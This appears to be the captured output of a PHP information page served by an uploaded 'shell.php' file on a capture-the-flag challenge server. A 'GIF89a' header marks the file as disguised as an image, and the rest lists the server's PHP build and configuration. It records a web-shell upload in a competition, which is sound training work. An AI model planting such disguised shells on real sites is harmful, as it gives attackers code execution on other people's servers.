 https://algolympiad-ctf-2026-qualifiers-c-172-pigeon-post-65ada4325329.cyber.algolymp.com/uploads/avatars/1-ec114c519b-shell.php
3
GIF89a
PHP Version 8.2.35
php
System
Linux algolympiad-ctf-2026-qualifiers-c-172-pigeon-post-65ada432dnx65 7.0.0-1014-aws #14~24.04.1-Ubuntu
SMP PREEMPT Fri Sep 18 21:24:59 UTC 2026 x86_64
Build Date
Nov 5 2026 07:28:36
Build System
Linux - Docker
Build Provider
https://github.com/docker-library/php
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--sysconfdir=/usr/local/etc' '--with-config-file-path=/usr/local/etc/php' '--with-
config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/challenge.ini, /usr/local/etc/php/conf.d/docker-php-ext-opcache.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20220829
PHP Extension
20220829
Zend Extension
420220829
Zend Extension Build
API420220829,NTS
PHP Extension Build
API20220829,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
enabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
Zend Max Execution Timers
disabled
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports
tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters
zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v4.2.35, Copyright (c) Zend Technologies
with Zend OPcache v8.2.35, Copyright (c), by Zend Technologies
zend engine